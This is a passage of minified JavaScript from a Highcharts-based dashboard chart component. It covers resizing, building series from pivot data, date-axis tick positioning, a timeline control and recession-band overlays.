s=this.chart.options.xAxis[0],h=i.find(".highcharts-series-group"),e=n;h.length>0&&(e=$.browser.msie&&$.browser.version<=8?h.width():h[0].getBoundingClientRect().width);e=Math.min(e,n);this.chart.options.chart.defaultSeriesType==="column"&&this.hasDatesOnXaxis&&e<this.maxXaxisLabelWidth*this.chart.xAxis[0].categories.length&&(s.labels.overflow=!1);s.labels.maxStaggerLines=!this.hasDatesOnXaxis&&n/this.chart.xAxis[0].categories.length<this.maxXaxisLabelWidth&&this.chart.series[0].data.length===this.chart.xAxis[0].categories.length?2:1;this.chart.xAxis[0].update(s,!1)}f=this.getViewState();this.chart.options.chart.marginRight=this.hasSecondaryAxis(f.seriesLevelOptions)?null:this.chart.options.chart.marginRight;f.legend==="float"&&(r=this.chart.legend,o=f.legendOptions.x*n,o+r.legendWidth>n&&(o=n-r.legendWidth-n*.05),r.options.x=o,c=Math.max(r.legendHeight,r.fullHeight),u=f.legendOptions.y*t,u+c>t&&(u=t-c-t*.05),u=u<0?0:u,r.options.y=u);this.showTimeline()&&(t=t-this.getHost().getTimeLineHeight());i.find(".chart-div, .highcharts-container").css({width:n,height:t});i.find(".highcharts-container").width();this.chart.setSize(n,t,!1);i.find("svg").width();i.find("svg").width(n);this.chart.annotations&&this.resizeAnnotations(f)},r.prototype.canUseForIndex=function(){return this.pivotResponse?this.pivotResponse.header.length>0&&this.pivotResponse.header[0].dimensionId.toLowerCase()==="time"&&this.pivotResponse.header[0].members.length===this.pivotResponse.data.length?!0:!1:!1},r.prototype.setupPivotChart=function(t){var i=this,r=this,u=this.pivotResponse,s=$(this.getContainer()),h,c,p,l,w,k,a,b,v,g;if(u&&(this.setCalendar(new n.Calendar(u.calendar)),this.responseHasValidData(u))){var f=this.applySwapOption(u),e=f.isDateTime,o=this.getViewState(),d=o.chartType,y=u.data;if(this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar(),this._frequenciesFormat),this.setChartXaxisSettings(e,this.seriesData),d!==o.chartType&&(f=this.applySwapOption(u),e=f.isDateTime,y=u.data,this.seriesData=n.Chart.getSeriesDataFromPivotDimensions(y,f.xdim,f.ydim,e,f.timeHasCaclulation,u.foldDimension,this._dataDescriptor,o,u,this.getCalendar()),this.setChartXaxisSettings(e,this.seriesData)),h=this.getAllChartOptions(),!e&&(o.chartType==="column"||o.chartType==="bar")){for(c=!0,p={},l=0,w=this.seriesData;l<w.length;l++){for(k=w[l],a=0,b=k.data;a<b.length;a++)if(v=b[a],p[v.x]){c=!1;break}else p[v.x]=v.y;if(!c)break}c&&(h.plotOptions.column.grouping=!1,h.plotOptions.bar.grouping=!1)}n.PatternFill.setupOptions(h,o);g=new Highcharts.Chart(h,function(n){var rt,t,a,l,v,nt,y,p,w,ut,ft,c,f,tt,et,b,k,ht,d,g;if(i.chart=n,i.clear(),rt=i.getSeriesUnits(i.seriesData),i.orientSeriesToAxis(i.seriesData,rt),i.initViewStateLocalChartOptions(i.seriesData),t=i.getViewState(),a=t.seriesLevelOptions,t.showFilterInTooltip&&u.filter){for(l="",v=0,nt=u.filter;v<nt.length;v++)y=nt[v],y.members&&y.members.length&&(l&&(l+=" - "),l+=y.members[0]);i.fixedSeriesTooltip=l}if(t.chartType==="pie"||t.chartType==="donut")if(p=[],i.showTimeline()){for(r.seriesData=r.getTimeGroupedData(r.seriesData,u,!0,t),w=0;w<r.seriesData.length;w++)r.convertSeriesDataToPieSeriesData(r.seriesData,e,w,t.showDataLabels);r.seriesData2=$.extend(!0,{},r.seriesData);ut=t.chartType==="donut"?"pie":t.chartType;i.addSeriesFromPivot(null,i.seriesData[i.seriesData.length-1],ut,null,null,null,i.seriesData[i.seriesData.length-1].showDataLabels,null);i.seriesData[i.seriesData.length-1].messageZeros?i.showNotification(t.chartType==="donut"?i.noDataAllZerosDonut:i.noDataAllZerosPie):i.seriesData[i.seriesData.length-1].messageNulls?i.showNotification(t.chartType==="donut"?i.noDataAllNullsDonut:i.noDataAllNullsPie):i.hideNotification()}else for(ft=function(n){i.convertSeriesDataToPieSeriesData(r.seriesData,e,n,t.showDataLabels);p=r.seriesData;$.each(p[n].data,function(i){t.seriesLevelOptions[i]&&(p[n].data[i].name=t.seriesLevelOptions[i].seriesOptions.name)});var u=t.chartType;u==="donut"&&(u="pie");i.addSeriesFromPivot(null,i.seriesData[n],u,null,null,null,i.seriesData[n].showDataLabels,null)},f=0;f<i.seriesData.length;f++)ft(f);else{if(t.chartType===undefined&&(t.chartType="line"),c=t.rangeChartOptions,c)for(f=0;f<c.length;f++)i.bothSeriesOnSameYaxis(c[f].children[0],c[f].children[1])?(tt=i.getRangeData(c[f],i.seriesData),tt.softThreshold=!0,i.chart.addSeries(tt,!1)):(i.deleteRange(c[f].seriesId,t),f--);et=_.some(a,function(n){var t=n.seriesOptions.patternStyle;return t?!0:!1});for(b in i.seriesData){var o=a[b].seriesOptions,ct=t.chartType==="radar"?0:parseInt(o.yAxisIndex,10)||0,h=t.chartType==="mixed"||t.chartType==="radar"?o.chartType:t.chartType;h==="donut"&&(h="pie");h==="mixed"&&(h="line");var ot=["line","spline","area"],lt=o.marker!=="none"&&ot.indexOf(h)>-1?o.marker:null,at=o.isTransparent?0:ot.indexOf(h)>-1?o.lineWidth||2:null,vt=t.chartType==="radar"?"on":null,yt=t.chartType==="mixed"&&(h==="line"||h==="spline")&&(t.stacking==="normal"||t.stacking==="percent")?"group"+b:null;i.addSeriesFromPivot(o.name,i.seriesData[b],h,ct,lt,o.color,o.showDataLabels,o.dashStyle,at,vt,et?o.color:"ffffff",o.className,yt)}}if(k=i.updateAxisTitles(i.seriesData),i.axisTitles=k,i.refreshAxisTitles(k.primary,k.secondary),i.singleSeriesName=i.seriesData.length>1?null:i.seriesData[0].name,i.highChartsYaxisMinAdjustWorkAround(i.seriesData),i.chart.redraw(),t.annotations&&t.annotations.length>0){var st=i.getPage().isEditing()&&$(".dlg-gadget-customization-tabs ul li.active").data("panel-class")!=="tab-dimension-filter",pt=a.map(function(n){return n.seriesId}),it=t.annotations.filter(function(n){return!n.seriesId||pt.indexOf(n.seriesId)!==-1});st&&t.annotations.length!==it.length&&(t.annotations=it,t.annotations.length===0&&delete t.annotations,i.setViewState(t));ht=it.map(function(n){return i.composeAnnotation(n,st)});ht.forEach(function(n){i.chart.addAnnotation(n)})}d=s.height();t=r.getViewState();r.showTimeline()&&(r.clickedDate=_.last(r.getTimeLineMemberValues()),d=d-r.getHost().getTimeLineHeight(),r.addTimeLine());(r.showTimeline()||["pie","donut","radar"].indexOf(t.chartType)>-1)&&i.chart.setSize(s.width(),d,!1);$("html").prop("dir")==="rtl"&&s.prop("dir","ltr");["bar","pie","donut","radar"].indexOf(t.chartType)===-1&&i.applyChartBand(i.seriesData);i.setAutoTitle(i.getTitleModel());i.resize();s.on("resize",function(){typeof g=="number"&&(clearTimeout(g),g=null);g=setTimeout(function(){return i.resize()},200)});i.getOverlay()&&(i.bindYAxisLabelsClick(0),i.bindYAxisLabelsClick(1));s.off("onLegendMoveEnds");s.on("onLegendMoveEnds",function(){t.legendOptions.x=r.chart.legend.options.x/r.chart.chartWidth;t.legendOptions.y=r.chart.legend.options.y/r.chart.chartHeight});i.loadTextblocks()})}$.isFunction(t)&&t(this.pivotResponse||this.pivotErrorResponse)},r.prototype.getModifiedDataDescriptor=function(t,i,r){var u=n.Utils.objectClone(t);return delete u.FoldDimension,u[i][0].Members=[r],u.Frequencies=[n.FrequencyCode.Annual],u},r.prototype.getTimeLineMemberValues=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.keys.header:this.pivotResponse.keys.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.getTimeLineMemberNames=function(){var n=this.getViewState().swapXaxis?this.pivotResponse.header:this.pivotResponse.stub,t=_.findIndex(n,function(n){return n.dimensionId==="Time"});return n[t].memberDateLabels||n[t].members},r.prototype.addTimeLine=function(){var t=this,r=$(this.getContainer()),i,u;r.find("div.map-timebar").remove();r.append('<div class="map-timebar"><\/div>');i=this.getTimeLineMemberValues();this.clickedDate=i[i.length-1];u=r.find("div.map-timebar");this.timeLine=new n.TimeLine({container:u,timeMemberValues:i,timeMemberNames:this.getTimeLineMemberNames(),calendar:this.getCalendar(),frequenciesFormat:this._frequenciesFormat,cellClickCallback:function(n){var e=t.getViewState(),u=$(n.target||n.srcElement),i=u.index(),f,r;if(u.parent(".time-cell").length>0&&(i=u.parent(".time-cell").index()),t.clickedDate=u.data("cellvalue").toString(),t.seriesData[i]&&(t.seriesData[i].messageZeros||t.seriesData[i].messageNulls))f=void 0,f=e.chartType==="donut"?t.seriesData[i].messageZeros?t.noDataAllZerosDonut:t.noDataAllNullsDonut:t.seriesData[i].messageZeros?t.noDataAllZerosPie:t.noDataAllNullsPie,t.showNotification(f);else for(t.hideNotification(),t.chart.series[0].options.id=t.seriesData[i].name,r=0;r<t.chart.series[0].data.length;r++)t.chart.series[0].data[r].update(t.seriesData2[i].data[r].y,!0,e.animateGadget)},timeMembersWidthLimit:this.getTimeLineWidthLimit(),timeMembersWidthLimitCheck:this.timeLineMembersWidthCheckRequired()?function(n){return t.onTimeLineMembersWidthCheck(n)}:null,gadgetTitle:this._host.getTitle().text});this.timeLine.load()},r.prototype.yAxisTickPositioner=function(n,t,i,r,u){var f=n.tickPositions,o,e;if(f.length<=1)return f;if(u&&f[f.length-1]!==i){while(f[f.length-1]>i)f.pop();if(f[f.length-1]!==i){for(o=n.labelMetrics(),e=(f[f.length-1]-t)*n.len/(i-t);e+o.h>n.len&&f.length>1;)f.pop(),e=(f[f.length-1]-t)*n.len/(i-t);f.push(i)}}if(r&&f[0]!==t){while(f[0]<t)f.shift();if(f[0]!==t){for(o=n.labelMetrics(),e=(f[0]-t)*n.len/(i-t);e-o.h<0&&f.length>1;)f.shift(),e=(f[0]-t)*n.len/(i-t);f.unshift(t)}}return f},r.prototype.setChartXaxisSettings=function(t,i){function h(t,i,r){if(ut[r]===n.FrequenciesFormat.Statistical)return n.Utils.statisticalFormattedDate(new n.Utils.UTCDate(t),r);if(ut[r]===n.FrequenciesFormat.Daily)return i.format(new n.Utils.UTCDate(t),n.FrequencyCode.Daily);var f=i.format(new n.Utils.UTCDate(t),r),u=f.split(" ");return u.length===3&&(f=u[0]+" "+u[1]+String.fromCharCode(160)+u[2]),u.length===3&&(r===n.FrequencyCode.Quarterly||r===n.FrequencyCode.FiscalQuarterly)&&(f=u[0]+String.fromCharCode(160)+u[1]+" "+u[2]),u.length===2&&r!==n.FrequencyCode.Monthly&&(f=u[0]+String.fromCharCode(160)+u[1]),f}function ct(t,i,r,u,f,e,o,s,c,l,a){var tt,it,ht=[],nt,st,ct,b,g,vt,gt,ni;if(typeof r=="undefined")return ht;var v=864e5,p=new n.Utils.UTCDate(r-r%v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p),at=[function(t){var i=new n.Utils.UTCDate(t+7*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t+14*v-t%v);return i.getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.toDate(e.getYear(i),e.getMonth(i),1);return e.addMonths(r,1).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%3,1);return e.addMonths(u,3).getTime()},function(t){var i=new n.Utils.UTCDate(t-t%v),r=e.getMonth(i),u=e.toDate(e.getYear(i),r-r%6,1);return e.addMonths(u,6).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v));return e.toDate(i+1,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i,0);return e.toDate(r.getFullYear()+2,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%5,0);return e.toDate(r.getFullYear()+5,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%10,0);return i%10==5&&(r=e.toDate(i,0)),e.toDate(r.getFullYear()+10,0).getTime()},function(t){var i=e.getYear(new n.Utils.UTCDate(t-t%v)),r=e.toDate(i-i%25,0);return e.toDate(r.getFullYear()+25,0).getTime()}],ti=function(t,i){var o=new n.Utils.UTCDate(t-t%v),u=e.getDayOfMonth(o),r=e.getMonth(o),c=e.getYear(o),f=0,s,h;i>5&&(s=at[i](t),h=new n.Utils.UTCDate(s-s%v),f=e.getYear(h)-c);switch(i){case 0:case 1:return!0;case 2:if(u===1)return!0;break;case 3:if(u===1&&(r===0||r===3||r===6||r===9))return!0;break;case 4:if(u===1&&(r===0||r===6))return!0;break;case 5:if(u===1&&r===0)return!0;break;case 6:if(u===1&&r===0&&f%2==0)return!0;break;case 7:if(u===1&&r===0&&f%5==0)return!0;break;case 8:if(u===1&&r===0&&f%10==0)return!0;break;case 9:if(u===1&&r===0&&f%25==0)return!0}return!1},yt=function(t){var i=50;switch(t){case n.FrequencyCode.Daily:case n.FrequencyCode.Weekly:i=80;break;case n.FrequencyCode.Annual:i=35}return i},pt=function(n,t){var i=c,r=yt(n);return t?(i=i-2*yt(t),i<=0?2:Math.floor(i/r)+2):Math.floor(i/r)},et;switch(i){case n.FrequencyCode.Daily:et=v;break;case n.FrequencyCode.Weekly:et=7*v;break;case n.FrequencyCode.Monthly:et=28*v;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/4;break;case n.FrequencyCode.SemiAnnual:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v/2;break;case n.FrequencyCode.Annual:default:et=Math.min(e.getDaysInYear(k),e.getDaysInYear(k+1))*v}var w=Math.round(t/et)||1,wt=pt(i),bt=(tt={},tt[n.FrequencyCode.Daily]=.7,tt[n.FrequencyCode.Weekly]=.6,tt[n.FrequencyCode.Monthly]=.6,tt[n.FrequencyCode.Quarterly]=.5,tt[n.FrequencyCode.FiscalQuarterly]=.5,tt[n.FrequencyCode.SemiAnnual]=.5,tt[n.FrequencyCode.Annual]=.5,tt),kt=(it={},it[n.FrequencyCode.Daily]=.8,it[n.FrequencyCode.Weekly]=.7,it[n.FrequencyCode.Monthly]=.7,it[n.FrequencyCode.Quarterly]=.7,it[n.FrequencyCode.FiscalQuarterly]=.7,it[n.FrequencyCode.SemiAnnual]=.5,it[n.FrequencyCode.Annual]=.6,it),lt=function(n,t,i,r){var u=h(n,e,r);$.inArray(u,i)===-1&&(t.push(n),i.push(u))};if(w===1){switch(i){case n.FrequencyCode.Weekly:ut=w*Math.floor(ut/w);ut===0&&(p=new n.Utils.UTCDate(e.toDate(k,rt,1).getTime()-v),k=e.getYear(p),rt=e.getMonth(p),ut=e.getDayOfMonth(p));p=e.toDate(k,rt,ut);p=new n.Utils.UTCDate(p.getTime()+((f||1)-p.getDay())*v);k=e.getYear(p);rt=e.getMonth(p);ut=e.getDayOfMonth(p);break;case n.FrequencyCode.Monthly:ut=1;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:case n.FrequencyCode.SemiAnnual:ut=1;rt=w*Math.floor(rt/w)}(i===n.FrequencyCode.Quarterly||i===n.FrequencyCode.FiscalQuarterly)&&(rt=3*w*Math.floor(rt/(3*w)));var b=1,ot=e.toDate(k,rt,ut),d=ot.getTime();for((i===n.FrequencyCode.Weekly||i===n.FrequencyCode.FiscalQuarterly)&&(d=r,ot=new n.Utils.UTCDate(d)),nt=[],st=null;d<u;){st=h(d,e,i);$.inArray(st,nt)===-1&&(ht.push(d),nt.push(st));switch(i){case n.FrequencyCode.Annual:d=e.toDate(k+b*w,0,1).getTime();break;case n.FrequencyCode.Monthly:d=e.addMonths(ot,b*w).getTime();break;case n.FrequencyCode.SemiAnnual:d=e.addMonths(ot,b*w*6).getTime();break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:d=e.addMonths(ot,b*w*3).getTime();break;case n.FrequencyCode.Weekly:d=ot.getTime()+b*w*7*v;break;case n.FrequencyCode.Daily:d=ot.getTime()+b*w*v;break;default:d+=et*w}b++}st=h(u,e,i);$.inArray(st,nt)===-1&&(ht.push(u),nt.push(st))}else{ct=0;switch(i){case n.FrequencyCode.Monthly:ct=2;break;case n.FrequencyCode.Quarterly:case n.FrequencyCode.FiscalQuarterly:ct=3;break;case n.FrequencyCode.SemiAnnual:ct=4;break;case n.FrequencyCode.Annual:ct=5}var y=[],nt=[],ft=i,ii=[n.FrequencyCode.Quarterly,n.FrequencyCode.FiscalQuarterly,n.FrequencyCode.SemiAnnual];for(b=ct;b<at.length;b++){switch(b){case 1:case 0:ft=n.FrequencyCode.Daily;break;case 2:ft=n.FrequencyCode.Monthly;break;case 3:case 4:ft=ii.indexOf(i)!==-1?i:n.FrequencyCode.Monthly;break;default:ft=n.FrequencyCode.Annual}for(a.mostSpecificFrequency=ft,a.firtsLastLabelFrequency=i,wt=pt(ft,i),y=[],nt=[],g=r,vt=!0,!l&&ti(g,b)&&lt(g,y,nt,ft);g<u;)l?(vt?(lt(g,y,nt,i),vt=!1):lt(g,y,nt,ft),g=at[b](g)):(g=at[b](g),g<=u&&lt(g,y,nt,ft));if(l&&(lt(u,y,nt,i),y.length>3)){var dt=y[2]-y[1],ri=o?bt[i]:kt[i],ui=y[1]-y[0];ui/dt<ri&&y.splice(1,1);gt=s?bt[i]:kt[i];ni=y[y.length-1]-y[y.length-2];ni/dt<gt&&y.splice(y.length-2,1)}if(ht=y,ht.length<=wt)break}}return ht}var ut=this._frequenciesFormat,r=this.getAllChartOptions(),u=this.getViewState(),lt=this.getOverlay()?this.getOverlay().getTab("tab-appearance"):$(),b=!1,k=!1,d,ft,a,nt,tt,o,v,f,ot,it,y,p,s,st,ht,e,w,rt;if(u.seriesLevelOptions)for(f=0;f<u.seriesLevelOptions.length;f++)d=u.seriesLevelOptions[f].seriesOptions.yAxisIndex,d===0&&(b=!0),d===1&&(k=!0);else for(b=!0,ft=i[0].unit,f=0;f<i.length;f++)if(i[f].unit!==ft){k=!0;break}if(u.chartType!=="pie"&&u.chartType!=="donut"){if(t){var et=this.getCalendar(),c=u.showFirstAndLastDate||typeof u.showFirstAndLastDate=="undefined",l=[],g=[];for(a=0,nt=i;a<nt.length;a++)tt=nt[a],l=l.concat(tt.data.map(function(n){return n.x})),g.push(tt.frequency);g=_.uniq(g);l=_.sortBy(l);r.xAxis.type="datetime";r.xAxis.tickPositioner=function(){return ct(this.tickInterval,this.options.mostSpecificFrequency,this.min,this.max,this.options.startOfWeek,et,b,k,this.len-this.left-this.right,c,r.xAxis)};r.xAxis.startOnTick=c;r.xAxis.endOnTick=c;r.xAxis.minPadding=0;r.xAxis.maxPadding=0;r.xAxis.categories=null;r.xAxis.mostSpecificFrequency=this.getMostSpecificFrequency(i);r.xAxis.labels.overflow="justify";r.xAxis.labels.formatter=function(){var t=r.xAxis.mostSpecificFrequency,n;return c&&(n=r.xAxis.firtsLastLabelFrequency,n&&(this.isFirst||this.isLast)&&(t=n)),h(this.value,et,t)}}else{if(o=this.getXaxisLabelNames(!1),u.chartType==="radar")r.xAxis.labels.formatter=function(){return this.value};else{if(v="",$.isArray(o))for(f=0;f<o.length;f++)for(ot=o[f],it=ot.split(" "),y=0;y<it.length;y++)for(p=it[y].split("-"),s=0;s<p.length;s++)p[s].length>v.length&&(v=p[s]);$("body").append($("<div>",{id:"test-label-size-definer",text:v,style:"font-family:"+r.xAxis.labels.style.fontFamily+";font-size:"+r.xAxis.labels.style.fontSize+";font-weight:"+r.xAxis.labels.style.fontWeight+";line-height:"+r.xAxis.labels.style.lineHeight+";display:inline-block;"}));st=-.05;ht=u.chartType==="bar"?$("#test-label-size-definer")[0].getBoundingClientRect().height:$("#test-label-size-definer")[0].getBoundingClientRect().width*(1-st);$("#test-label-size-definer").remove();e={};w={};r.xAxis.tickPositioner=function(){var i,t;if(typeof this.min=="undefined"||typeof this.max=="undefined"||this.min===this.max)return null;var n=u.chartType==="bar"?this.height:this.width,r=this.max+this.min+1,f=Math.ceil(r/(n/ht));for(e[n]||(e[n]=[],w[n]=[]),i=[],t=this.min;t<this.max+1;t++)i.push(t);for(t=this.min;t<this.max+1;t=t+f)$.inArray(this.categories[t],e[n])===-1&&$.inArray(this.categories[t],w[n])===-1&&e[n].push(this.categories[t]);return $.inArray(this.categories[this.categories.length-1],e[n])===-1&&(w[n].push(e[n][e[n].length-1]),e[n][e[n].length-1]=this.categories[this.categories.length-1]),i};r.xAxis.labels.formatter=function(){return $.inArray(this.value,e[u.chartType==="bar"?this.chart.plotHeight:this.chart.plotWidth])!=-1?this.value:""}}r.xAxis.type="linear";r.xAxis.categories=o;r.xAxis.labels.overflow=!1}rt=this;(u.maxYprimary||u.minYprimary)&&(r.yAxis[0].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYprimary),Boolean(u.maxYprimary))});(u.maxYsecondary||u.minYsecondary)&&(r.yAxis[1].tickPositioner=function(n,t){return rt.yAxisTickPositioner(this,n,t,Boolean(u.minYsecondary),Boolean(u.maxYsecondary))});u.isPyramid||(typeof u.yPrimaryPrecision=="number"&&(r.yAxis[0].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.yPrimaryPrecision)}),typeof u.ySecondaryPrecision=="number"&&(r.yAxis[1].labels.formatter=function(){return n.Utils.formatNumber(this.value,u.ySecondaryPrecision)}));this.highChartsSinglePointBugWorkAround(r,i,null,lt);this.applyInvertChartAxis(r);this.highchartsColumnChartHidingBugWorkAround(r);this.disableChartZoomInTouchDevices(r)}this.setAllChartOptions(r)},r.prototype.disableChartZoomInTouchDevices=function(n){Modernizr.touch&&(n.chart.zoomType="")},r.prototype.getXaxisLabelNames=function(t){var f=[],r=this.pivotResponse,u,i;if(r){var o=this.getViewState(),e=o.swapXaxis?r.stub:r.header,s=_.uniq(e[0].members).length!==e[0].members.length;for(u=0;u<r.data.length;u++)i=n.Chart.getDimName(r.data[u],e,t,s,this.getCalendar(),this._frequenciesFormat),typeof i=="string"&&(i=n.Utils.replaceAngleBrackets(i)),$.inArray(i,f)===-1&&f.push(i)}return f},r.prototype.applyChartBand=function(t){var b=this,o=this.getViewState(),d=this.chart.xAxis[0].options.type==="datetime",g=function(i){var r="",f,u,e,s,h;switch(i){case"customRanges":r=o.band.customRanges;break;case"worldRecession":r="1857M6-1858M12;1860M10-1861M6;1865M4-1867M12;1869M6-1870M12;1873M10-1879M3;1882M3-1885M5;1887M3-1888M4;1890M7-1891M5;1893M1-1894M6;1895M12-1897M6;1899M6-1900M12;1902M9-1904M8;1907M5-1908M6;1910M1-1912M1;1913M1-1914M12;1918M8-1919M3;1920M1-1921M7;1923M5-1924M7;1926M10-1927M11;1929M8-1933M3;1937M5-1938M6;1945M2-1945M10;1948M11-1949M10;1953M7-1954M5;1957M8-1958M4;1960M4-1961M2;1969M12-1970M11;1973M11-1975M3;1980M1-1980M7;1981M7-1982M11;1990M7-1991M3;2001M3-2001M11;2007M12-2009M6;";break;case"forecast":f=b.chart.xAxis[0].getExtremes();typeof f.dataMax!="undefined"&&(u=d?n.Utils.returnLocalDateFromMilliSeconds(f.dataMax):n.Utils.dateFromUIFormattedDate(_.last(b.chart.xAxis[0].categories)),e=new Date,u.setFullYear(u.getFullYear()+1),u.getTime()>e.getTime()&&(s=b.getMostSpecificFrequency(t),r=n.Utils.statisticalFormattedDate(e,n.FrequencyCode.Monthly)+"-"+n.Utils.statisticalFormattedDate(u,s)));break;case"forecastLine":h=new Date;r=n.Utils.statisticalFormattedDate(h,n.FrequencyCode.Monthly)}return r},l,a,tt,v,h,s,w,e,i,k,r,u,c;if(d){if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;if(s=n.Utils.htmlToRGBString(nt,.3),y!=="forecastLine")for(f=f.replace(/\s+/g,"").toUpperCase(),l=f.split(";"),e=0;e<l.length;e++){if(i=l[e].split("-"),y==="customRanges")for(a=0;a<i.length;a++)try{tt=this.getCalendar().parse(i[a]);i[a]=n.Utils.statisticalFormattedDate(tt,n.FrequencyCode.Daily)}catch(rt){return}if(i[0]){if(i.length===1&&n.Utils.isStatisticalFormattedDate(i[0])){this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(i[0]).toUTCString())});continue}}else continue;i.length===2?(i[1].indexOf(n.FrequencyCode.SemiAnnual)>-1&&(i[1]=i[1].indexOf("H2")>-1?String(Number(i[1].replace("H2",""))+1):i[1].replace("H1","H2")),i[1].indexOf(n.FrequencyCode.Quarterly)>-1&&(v=i[1].indexOf(n.FrequencyCode.FiscalQuarterly)>-1?n.FrequencyCode.FiscalQuarterly:n.FrequencyCode.Quarterly,i[1].indexOf(v+"4")>-1?i[1]=String(Number(i[1].replace(v+"4",""))+1):(h=i[1].split(v),i[1]=h[0]+v+String(Number(h[1])+1))),i[1].indexOf(n.FrequencyCode.Monthly)>-1&&(i[1].indexOf("M12")>-1?i[1]=String(Number(i[1].replace("M12",""))+1):(h=i[1].split(n.FrequencyCode.Monthly),i[1]=h[0]+n.FrequencyCode.Monthly+String(Number(h[1])+1))),r=n.Utils.dateFromStatisticalFormattedDate(i[0]),u=n.Utils.dateFromStatisticalFormattedDate(i[1]),r&&u?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:Date.parse(r.toUTCString()),to:Date.parse(u.toUTCString())}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:Date.parse(n.Utils.dateFromStatisticalFormattedDate(f).toUTCString())})}}else if(o.band){var y=o.band.template,nt=o.band.color,f=g(y);if(!f||$(".custom-ranges-validation-message.wrong-format").length)return;s=n.Utils.htmlToRGBString(nt,.3);f=f.replace(/\s+/g,"");var l=f.split(";"),it=this.chart.xAxis[0].categories,p=[];for(e=0;e<it.length;e++)p.push(n.Utils.dateFromUIFormattedDate(it[e]).getTime());for(w=function(n,t){var r=$.inArray(n,t),i;if(r===-1){for(i=0;i<t.length;i++)if(n<t[i]){r=i===0?0:i-1+(n-t[i-1])/(t[i]-t[i-1]);break}r===-1&&(r=t.length+1)}return r},e=0;e<l.length;e++)if(i=l[e].split("-"),i[0])if(i.length===1){k=0;k=this.hasDatesOnXaxis&&!o.swapXaxis?w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p):parseFloat(i[0]);this.chart.xAxis[0].addPlotLine({id:f,color:s,width:2,value:k});continue}else i.length===2?this.hasDatesOnXaxis&&!o.swapXaxis?(r=w(n.Utils.dateFromStatisticalFormattedDate(i[0]).getTime(),p),u=w(n.Utils.dateFromStatisticalFormattedDate(i[1]).getTime(),p),r!==-1||u!==-1?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):(r=parseFloat(i[0]),u=parseFloat(i[1]),r!==Number.NaN&&u!==Number.NaN?(r>u&&(c=u,u=r,r=c),this.chart.xAxis[0].addPlotBand({id:f,color:s,from:r,to:u}),this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")):this.getOverlay()&&this.getOverlay().getTab("tab-appearance").find(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");else continue}},r.prototype.getMostSpecificFrequency=function(t){var u,i,r,f;if(!this.mostSpecificFrequency){for(u=n.FrequencyUtils.mostSpecificOrder,i=-1,r=0;r<t.length;r++)f=$.inArray(t[r].frequency,u),i<f&&(i=f);this.mostSpecificFrequency=u[i]}return this.mostSpecificFrequency},r.prototype.detectChartOfType=function(n,t){var u=this.getViewState(),i=!1,r,f;if(u.chartType===n)i=!0;else{r=u.seriesLevelOptions;for(f in r)if(i=r[f].seriesOptions.chartType===n,t){if(!i)break}else if(!i)break}return i},r.prototype.highChartsYaxisMinAdjustWorkAround=function(n){function t(t){for(var f,e=!0,i=null,r=null,u=0;u<n.length;u++)f=n[u],f.yAxisIndex===t&&$.each(f.data,function(){var n=this;i==null?i=r=n.y:(i=Math.min(i,n.y),r=Math.max(r,n.y))});return r!==i&&r-i<=r/6&&(e=!1),e}this.chart.enableZeroMinOnYAxis=[t(0),t(1)]},r.prototype.highChartsSinglePointBugWorkAround=function(t,i,r,u){function c(n){for(var r,t=!1,u=n[0].data[0]?n[0].data[0].x:null,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1||r[0].x!==u){t=!1;break}else t=!0;return t}function l(n){for(var r,t=!1,i=0;i<n.length;i++)if(r=n[i].data,r.length!==1){t=!1;break}else t=!0;return t}var f,h=this.getViewState(),o,e,s;if(r)i.length===1&&(t.xAxis.type==="datetime"&&(o=this.getCalendar().format(new 